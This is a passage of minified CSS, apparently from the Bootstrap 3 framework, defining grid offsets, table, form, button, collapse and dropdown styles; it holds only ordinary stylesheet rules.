argin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777}caption,th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;margin:0}fieldset,legend{padding:0;border:0}legend{display:block;width:100%;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{padding-top:7px}.form-control,output{display:block;font-size:14px;line-height:1.42857143;color:#555}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox-inline input[type=checkbox],.checkbox input[type=checkbox],.radio-inline input[type=radio],.radio input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .checkbox label,fieldset[disabled] .radio-inline,fieldset[disabled] .radio label,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success.active,.btn-success:active,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info.active,.btn-info:active,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown 